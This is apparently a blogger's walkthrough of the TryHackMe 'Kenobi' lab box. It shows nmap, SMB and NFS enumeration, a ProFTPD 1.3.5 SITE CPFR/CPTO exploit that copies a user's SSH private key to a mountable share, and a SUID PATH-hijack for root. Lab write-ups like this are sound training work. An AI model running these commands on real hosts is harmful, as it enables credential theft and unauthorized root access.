 CTF
CTF
The force is strong with this one

In our second post we are going to hit the Kenobi box! I’ve slowed down my note taking as I do this box, one thing I find is that it’s hard to sustain action and note taking over a short period of time. In this post we are going to focus on the commands I used to get the data I needed to progress.
Enumeration
NMAP
To start with we are going to perform some basic enumeration using nmap!
nmap -sS -p- -vvv -O -A -T4 -sC -sV -oA kenobi 10.10.87.63
Here we notice that there are a range of services open including:
- SMB
- HTTP
- SSH
Now that we have identified the services, we also have looked at the verisons etc. to try and identify if they have any known vulnerabilities.

SMB Enumerate
Seeing TCP 445 open raises a red flag, so we head here and look to enumerate further!
nmap -sS -p 445 -vvv -O -A -T4 -sC -sV -oA kenobi-smb –script=smb-enum-shares.nse,smb-enum-users.nse 10.10.87.63
We notice from this scan a share is accessible using a NULL auth.
SMBCLient Connect to Share

smbclient //10.10.87.63/anonymous
Press ENTER for a NULL password
Download Share
Now that we can see the share, we can see that there is content in the anonymous share! Let’s go ahead and use the smbget command to download this so that we can analyse it from our attacker machine.
smbget -R smb://10.10.87.63/anonymous
cat log.txt
RPC Enumeration

nmap -p 111 –script=nfs-ls,nfs-statfs,nfs-showmount 10.10.87.63
ProFTPD 1.3.5
We can see another service running on the host is PROFTPD. We can look here to see if there are any known vulnerabilities in this product (and specifically this version)
https://www.cvedetails.com/vulnerability-list/vendor_id-9520/product_id-16873/Proftpd-Proftpd.html
We also use searchsploit to search for the product name and specifically the version (It’s a good practise to search for a few combos)

This vulnerability means that unauthenticated clients can execute remote command (RCE) against the service.
PROFTPD includes the following command sets:
- SITE CPFR
- CITE CPTO
SITE CPFR /home/Kenobi/.ssh/id_rsa
![]()
Now issue SITE CPTO /var/tmp/id_rsa

| nc 10.10.87.63 21
SITE CPFR /home/kenobi/.ssh/id_rsa SITE CPTO /var/tmp/id_rsa |
What we have done here is move the private key to the /var/tmp/ folder
Now we are going to mount this using NFS
| mkdir /mnt/kenobiNFS
mount 10.10.87.63:/var /mnt/kenobiNFS ls -la /mnt/kenobiNFS cp /mnt/kenobiNFS/tmp/id_rsa /pentest/tryhackme/Kenobi chmod 600 id_rsa ssh -i id_rsa kenobi@10.10.87.63 |
We are now have gained access to an SSH shell in userland as Kenobi!

Privilede Escalation using Path Variable Manipulation
Search for files with the SUID bit set:
find / -perm -u=s -type f 2>/dev/null

The binary name which is not a LOLbin is /usr/bin/menu

Running string on the binary

We can see here that the binary is running other binaries without a full path. This means this fact, combined with the SUID bit means this binary can be used to execute commands as root.
To abuse this, we can do the following:
| #change to the tmp directory
cd /tmp #copy the bash shell to a file name curl in tmp echo /bin/sh > curl #change the permissions using chmod 777 curl chmod 777 curl #add /tmp to the $PATH variable export PATH=/tmp:$PATH /usr/bin/menu |
UNIX permissions can seem confusing if you are coming from a Windows background. I found a great little site that outputs permission values to clear readable formats:
https://chmodcommand.com/chmod-777/
https://chmodcommand.com/chmod-644/
Now we are root!
Now we need to get the flag!
Summary

Well that again was a good experience. I like the way it walks you through. It would have been better if it had included visit the web services and running common web enumeration etc. (e.g. Nikto etc.)
But overall, I like the platform and I like the way it is going into details about the vulnerabilities and config along the route. It gives you the freedom to explore whilst helping people learn, this is a great capability from a learning platform from my point of view.







